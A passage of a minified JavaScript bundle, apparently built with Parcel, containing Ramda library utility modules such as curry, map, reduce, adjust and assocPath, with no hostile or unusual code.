"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("./_isPlaceholder.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t){return function r(u){return 0===arguments.length||(0,e.default)(u)?r:t.apply(this,arguments)}}
},{"./_isPlaceholder.js":"T03H"}],"ONaB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=u(require("./_curry1.js")),t=u(require("./_isPlaceholder.js"));function u(e){return e&&e.__esModule?e:{default:e}}function r(u){return function r(n,f){switch(arguments.length){case 0:return r;case 1:return(0,t.default)(n)?r:(0,e.default)(function(e){return u(n,e)});default:return(0,t.default)(n)&&(0,t.default)(f)?r:(0,t.default)(n)?(0,e.default)(function(e){return u(e,f)}):(0,t.default)(f)?(0,e.default)(function(e){return u(n,e)}):u(n,f)}}}
},{"./_curry1.js":"tznh","./_isPlaceholder.js":"T03H"}],"RjGY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Number(e)+Number(r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"b2EH":[function(require,module,exports) {
"use strict";function e(e,t){var r;t=t||[];var n=(e=e||[]).length,l=t.length,o=[];for(r=0;r<n;)o[o.length]=e[r],r+=1;for(r=0;r<l;)o[o.length]=t[r],r+=1;return o}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"MpM6":[function(require,module,exports) {
"use strict";function t(t,r){switch(t){case 0:return function(){return r.apply(this,arguments)};case 1:return function(t){return r.apply(this,arguments)};case 2:return function(t,n){return r.apply(this,arguments)};case 3:return function(t,n,e){return r.apply(this,arguments)};case 4:return function(t,n,e,u){return r.apply(this,arguments)};case 5:return function(t,n,e,u,a){return r.apply(this,arguments)};case 6:return function(t,n,e,u,a,i){return r.apply(this,arguments)};case 7:return function(t,n,e,u,a,i,s){return r.apply(this,arguments)};case 8:return function(t,n,e,u,a,i,s,c){return r.apply(this,arguments)};case 9:return function(t,n,e,u,a,i,s,c,p){return r.apply(this,arguments)};case 10:return function(t,n,e,u,a,i,s,c,p,o){return r.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"CrMu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=r(require("./_arity.js")),t=r(require("./_isPlaceholder.js"));function r(e){return e&&e.__esModule?e:{default:e}}function u(r,l,n){return function(){for(var a=[],f=0,i=r,o=0;o<l.length||f<arguments.length;){var s;o<l.length&&(!(0,t.default)(l[o])||f>=arguments.length)?s=l[o]:(s=arguments[f],f+=1),a[o]=s,(0,t.default)(s)||(i-=1),o+=1}return i<=0?n.apply(this,a):(0,e.default)(i,u(r,a,n))}}
},{"./_arity.js":"MpM6","./_isPlaceholder.js":"T03H"}],"Aw5g":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_arity.js")),r=a(require("./internal/_curry1.js")),t=a(require("./internal/_curry2.js")),u=a(require("./internal/_curryN.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,t.default)(function(t,a){return 1===t?(0,r.default)(a):(0,e.default)(t,(0,u.default)(t,[],a))}),i=n;exports.default=i;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh","./internal/_curry2.js":"ONaB","./internal/_curryN.js":"CrMu"}],"hUvJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),r=u(require("./internal/_curry1.js")),t=u(require("./curryN.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r){return(0,t.default)(r.length,function(){var t=0,u=arguments[0],n=arguments[arguments.length-1],a=Array.prototype.slice.call(arguments,0);return a[0]=function(){var r=u.apply(this,(0,e.default)(arguments,[t,n]));return t+=1,r},r.apply(this,a)})}),a=n;exports.default=a;
},{"./internal/_concat.js":"b2EH","./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"kpol":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=f;var e=r(require("./_curry1.js")),u=r(require("./_curry2.js")),t=r(require("./_isPlaceholder.js"));function r(e){return e&&e.__esModule?e:{default:e}}function f(r){return function f(n,a,l){switch(arguments.length){case 0:return f;case 1:return(0,t.default)(n)?f:(0,u.default)(function(e,u){return r(n,e,u)});case 2:return(0,t.default)(n)&&(0,t.default)(a)?f:(0,t.default)(n)?(0,u.default)(function(e,u){return r(e,a,u)}):(0,t.default)(a)?(0,u.default)(function(e,u){return r(n,e,u)}):(0,e.default)(function(e){return r(n,a,e)});default:return(0,t.default)(n)&&(0,t.default)(a)&&(0,t.default)(l)?f:(0,t.default)(n)&&(0,t.default)(a)?(0,u.default)(function(e,u){return r(e,u,l)}):(0,t.default)(n)&&(0,t.default)(l)?(0,u.default)(function(e,u){return r(e,a,u)}):(0,t.default)(a)&&(0,t.default)(l)?(0,u.default)(function(e,u){return r(n,e,u)}):(0,t.default)(n)?(0,e.default)(function(e){return r(e,a,l)}):(0,t.default)(a)?(0,e.default)(function(e){return r(n,e,l)}):(0,t.default)(l)?(0,e.default)(function(e){return r(n,a,e)}):r(n,a,l)}}}
},{"./_curry1.js":"tznh","./_curry2.js":"ONaB","./_isPlaceholder.js":"T03H"}],"V6Tg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t,u){if(r>=u.length||r<-u.length)return u;var n=(r<0?u.length:0)+r,l=(0,e.default)(u);return l[n]=t(u[n]),l}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry3.js":"kpol"}],"X5YY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=Array.isArray||function(e){return null!=e&&e.length>=0&&"[object Array]"===Object.prototype.toString.call(e)};exports.default=e;
},{}],"IVsT":[function(require,module,exports) {
"use strict";function e(e){return null!=e&&"function"==typeof e["@@transducer/step"]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"sLuo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var r=t(require("./_isArray.js")),e=t(require("./_isTransformer.js"));function t(r){return r&&r.__esModule?r:{default:r}}function u(t,u,n){return function(){if(0===arguments.length)return n();var l=Array.prototype.slice.call(arguments,0),f=l.pop();if(!(0,r.default)(f)){for(var i=0;i<t.length;){if("function"==typeof f[t[i]])return f[t[i]].apply(f,l);i+=1}if((0,e.default)(f))return u.apply(null,l)(f)}return n.apply(this,arguments)}}
},{"./_isArray.js":"X5YY","./_isTransformer.js":"IVsT"}],"zVAH":[function(require,module,exports) {
"use strict";function e(e){return e&&e["@@transducer/reduced"]?e:{"@@transducer/value":e,"@@transducer/reduced":!0}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"wlHy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t={init:function(){return this.xf["@@transducer/init"]()},result:function(t){return this.xf["@@transducer/result"](t)}};exports.default=t;
},{}],"M8P2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.all=!0}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.all&&(t=this.xf["@@transducer/step"](t,!0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)||(this.all=!1,t=(0,e.default)(this.xf["@@transducer/step"](t,!1))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"S9AK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xall.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["all"],t.default,function(e,r){for(var t=0;t<r.length;){if(!e(r[t]))return!1;t+=1}return!0})),a=l;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xall.js":"M8P2"}],"fZOL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r>e?r:e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ge4z":[function(require,module,exports) {
"use strict";function e(e,r){for(var t=0,o=r.length,u=Array(o);t<o;)u[t]=e(r[t]),t+=1;return u}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"W1zq":[function(require,module,exports) {
"use strict";function t(t){return"[object String]"===Object.prototype.toString.call(t)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"hE3V":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry1.js")),r=u(require("./_isArray.js")),t=u(require("./_isString.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return!!(0,r.default)(e)||!!e&&("object"==typeof e&&(!(0,t.default)(e)&&(1===e.nodeType?!!e.length:0===e.length||e.length>0&&(e.hasOwnProperty(0)&&e.hasOwnProperty(e.length-1)))))}),o=n;exports.default=o;
},{"./_curry1.js":"tznh","./_isArray.js":"X5YY","./_isString.js":"W1zq"}],"a1sP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var t=function(){function t(t){this.f=t}return t.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},t.prototype["@@transducer/result"]=function(t){return t},t.prototype["@@transducer/step"]=function(t,r){return this.f(t,r)},t}();function r(r){return new t(r)}
},{}],"Gj83":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_arity.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)(r.length,function(){return r.apply(t,arguments)})}),n=u;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB"}],"O4GP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=s;var e=u(require("./_isArrayLike.js")),r=u(require("./_xwrap.js")),t=u(require("../bind.js"));function u(e){return e&&e.__esModule?e:{default:e}}function n(e,r,t){for(var u=0,n=t.length;u<n;){if((r=e["@@transducer/step"](r,t[u]))&&r["@@transducer/reduced"]){r=r["@@transducer/value"];break}u+=1}return e["@@transducer/result"](r)}function a(e,r,t){for(var u=t.next();!u.done;){if((r=e["@@transducer/step"](r,u.value))&&r["@@transducer/reduced"]){r=r["@@transducer/value"];break}u=t.next()}return e["@@transducer/result"](r)}function d(e,r,u,n){return e["@@transducer/result"](u[n]((0,t.default)(e["@@transducer/step"],e),r))}var f="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator";function s(t,u,s){if("function"==typeof t&&(t=(0,r.default)(t)),(0,e.default)(s))return n(t,u,s);if("function"==typeof s["fantasy-land/reduce"])return d(t,u,s,"fantasy-land/reduce");if(null!=s[f])return a(t,u,s[f]());if("function"==typeof s.next)return a(t,u,s);if("function"==typeof s.reduce)return d(t,u,s,"reduce");throw new TypeError("reduce: list must be array or iterable")}
},{"./_isArrayLike.js":"hE3V","./_xwrap.js":"a1sP","../bind.js":"Gj83"}],"QyF8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.xf["@@transducer/step"](t,this.f(e))},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"mIWe":[function(require,module,exports) {
"use strict";function e(e,t){return Object.prototype.hasOwnProperty.call(t,e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"lwTt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=Object.prototype.toString,u=function(){return"[object Arguments]"===r.call(arguments)?function(e){return"[object Arguments]"===r.call(e)}:function(t){return(0,e.default)("callee",t)}}(),n=u;exports.default=n;
},{"./_has.js":"mIWe"}],"JNpV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry1.js")),t=n(require("./internal/_has.js")),r=n(require("./internal/_isArguments.js"));function n(e){return e&&e.__esModule?e:{default:e}}var u=!{toString:null}.propertyIsEnumerable("toString"),o=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],l=function(){return arguments.propertyIsEnumerable("length")}(),i=function(e,t){for(var r=0;r<e.length;){if(e[r]===t)return!0;r+=1}return!1},f="function"!=typeof Object.keys||l?(0,e.default)(function(e){if(Object(e)!==e)return[];var n,f,a=[],s=l&&(0,r.default)(e);for(n in e)!(0,t.default)(n,e)||s&&"length"===n||(a[a.length]=n);if(u)for(f=o.length-1;f>=0;)n=o[f],(0,t.default)(n,e)&&!i(a,n)&&(a[a.length]=n),f-=1;return a}):(0,e.default)(function(e){return Object(e)!==e?[]:Object.keys(e)}),a=f;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe","./internal/_isArguments.js":"lwTt"}],"NpRO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),t=i(require("./internal/_dispatchable.js")),r=i(require("./internal/_map.js")),u=i(require("./internal/_reduce.js")),a=i(require("./internal/_xmap.js")),n=i(require("./curryN.js")),l=i(require("./keys.js"));function i(e){return e&&e.__esModule?e:{default:e}}var s=(0,e.default)((0,t.default)(["fantasy-land/map","map"],a.default,function(e,t){switch(Object.prototype.toString.call(t)){case"[object Function]":return(0,n.default)(t.length,function(){return e.call(this,t.apply(this,arguments))});case"[object Object]":return(0,u.default)(function(r,u){return r[u]=e(t[u]),r},{},(0,l.default)(t));default:return(0,r.default)(e,t)}})),c=s;exports.default=c;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_map.js":"ge4z","./internal/_reduce.js":"O4GP","./internal/_xmap.js":"QyF8","./curryN.js":"Aw5g","./keys.js":"JNpV"}],"dKEd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=Number.isInteger||function(e){return e<<0===e};exports.default=e;
},{}],"qZfm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){var u=e<0?t.length+e:e;return(0,r.default)(t)?t.charAt(u):t[u]}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isString.js":"W1zq"}],"fsTE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isInteger.js")),t=u(require("./nth.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return e.map(function(e){for(var n,l=u,a=0;a<e.length;){if(null==l)return;n=e[a],l=(0,r.default)(n)?(0,t.default)(n,l):l[n],a+=1}return l})}),l=n;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd","./nth.js":"qZfm"}],"T1Bn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./paths.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)[0]}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./paths.js":"fsTE"}],"orQJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./path.js":"T1Bn"}],"Mhs5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./map.js")),t=u(require("./prop.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e),u)}),d=a;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./map.js":"NpRO","./prop.js":"orQJ"}],"XCtv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./internal/_reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./internal/_reduce.js":"O4GP"}],"SbFG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./curryN.js")),u=a(require("./max.js")),t=a(require("./pluck.js")),l=a(require("./reduce.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return(0,r.default)((0,l.default)(u.default,0,(0,t.default)("length",e)),function(){for(var r=0,u=e.length;r<u;){if(!e[r].apply(this,arguments))return!1;r+=1}return!0})}),f=n;exports.default=f;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"Pija":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(){return e}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"qOyD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e&&r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"O6ft":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.any=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.any||(t=this.xf["@@transducer/step"](t,!1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)&&(this.any=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,!0))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"F7t8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xany.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)(["any"],t.default,function(e,r){for(var t=0;t<r.length;){if(e(r[t]))return!0;t+=1}return!1})),n=a;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xany.js":"O6ft"}],"u9Q7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./curryN.js")),u=a(require("./max.js")),t=a(require("./pluck.js")),l=a(require("./reduce.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return(0,r.default)((0,l.default)(u.default,0,(0,t.default)("length",e)),function(){for(var r=0,u=e.length;r<u;){if(e[r].apply(this,arguments))return!0;r+=1}return!1})}),f=n;exports.default=f;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"LbNs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),t=u(require("./internal/_curry2.js")),n=u(require("./internal/_reduce.js")),r=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,t.default)(function(t,u){return"function"==typeof u["fantasy-land/ap"]?u["fantasy-land/ap"](t):"function"==typeof t.ap?t.ap(u):"function"==typeof t?function(e){return t(e)(u(e))}:(0,n.default)(function(t,n){return(0,e.default)(t,(0,r.default)(n,u))},[],t)}),f=a;exports.default=f;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./map.js":"NpRO"}],"u6F1":[function(require,module,exports) {
"use strict";function e(e,r){for(var t=0,o=r.length-(e-1),l=new Array(o>=0?o:0);t<o;)l[t]=Array.prototype.slice.call(r,t,t+e),t+=1;return l}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"ukZG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_concat.js")),e=s(require("./_curry2.js")),r=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var i=function(){function e(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return e.prototype["@@transducer/init"]=r.default.init,e.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},e.prototype["@@transducer/step"]=function(t,e){return this.store(e),this.full?this.xf["@@transducer/step"](t,this.getCopy()):t},e.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},e.prototype.getCopy=function(){return(0,t.default)(Array.prototype.slice.call(this.acc,this.pos),Array.prototype.slice.call(this.acc,0,this.pos))},e}(),o=(0,e.default)(function(t,e){return new i(t,e)}),u=o;exports.default=u;
},{"./_concat.js":"b2EH","./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"e67H":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_aperture.js")),r=a(require("./internal/_curry2.js")),t=a(require("./internal/_dispatchable.js")),u=a(require("./internal/_xaperture.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,t.default)([],u.default,e.default)),i=l;exports.default=i;
},{"./internal/_aperture.js":"u6F1","./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xaperture.js":"ukZG"}],"AybL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)(t,[r])}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"xBi8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e.apply(this,r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"arQz":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){for(var t=(0,r.default)(e),u=t.length,a=[],l=0;l<u;)a[l]=e[t[l]],l+=1;return a}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./keys.js":"JNpV"}],"zQcF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry1.js")),r=l(require("./apply.js")),u=l(require("./curryN.js")),t=l(require("./max.js")),n=l(require("./pluck.js")),f=l(require("./reduce.js")),i=l(require("./keys.js")),a=l(require("./values.js"));function l(e){return e&&e.__esModule?e:{default:e}}function d(e,r){return(0,i.default)(r).reduce(function(u,t){return u[t]=e(r[t]),u},{})}var s=(0,e.default)(function e(i){return i=d(function(r){return"function"==typeof r?r:e(r)},i),(0,u.default)((0,f.default)(t.default,0,(0,n.default)("length",(0,a.default)(i))),function(){var e=arguments;return d(function(u){return(0,r.default)(u,e)},i)})}),o=s;exports.default=o;
},{"./internal/_curry1.js":"tznh","./apply.js":"xBi8","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv","./keys.js":"JNpV","./values.js":"arQz"}],"vItq":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r(e)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"JdBH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=e(r),a=e(t);return u<a?-1:u>a?1:0}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"SwMy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u={};for(var a in t)u[a]=t[a];return u[e]=r,u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"dymT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return null==e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"APSD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry3.js")),r=l(require("./internal/_has.js")),t=l(require("./internal/_isArray.js")),u=l(require("./internal/_isInteger.js")),a=l(require("./assoc.js")),i=l(require("./isNil.js"));function l(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function e(l,n,s){if(0===l.length)return n;var f=l[0];if(l.length>1){var d=!(0,i.default)(s)&&(0,r.default)(f,s)?s[f]:(0,u.default)(l[1])?[]:{};n=e(Array.prototype.slice.call(l,1),n,d)}if((0,u.default)(f)&&(0,t.default)(s)){var o=[].concat(s);return o[f]=n,o}return(0,a.default)(f,n,s)}),s=n;exports.default=s;
},{"./internal/_curry3.js":"kpol","./internal/_has.js":"mIWe","./internal/_isArray.js":"X5YY","./internal/_isInteger.js":"dKEd","./assoc.js":"SwMy","./isNil.js":"dymT"}],"zAet":[function(require,module,exports) {
